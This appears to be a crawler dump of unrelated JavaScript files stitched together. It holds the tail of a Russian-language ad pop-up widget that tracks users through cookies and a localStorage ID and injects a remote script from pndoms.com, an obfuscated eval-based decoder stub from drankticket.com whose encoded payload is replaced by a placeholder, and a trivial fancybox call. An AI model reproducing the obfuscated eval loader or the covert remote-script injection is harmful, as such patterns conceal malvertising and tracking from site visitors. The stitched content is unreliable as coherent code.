	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/present/night.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1516
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"TtCNEPSVw",9,7,12))

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/script.js
body_size: 86
content:
$(document).ready(function(){
    $('.fancybox').fancybox();
});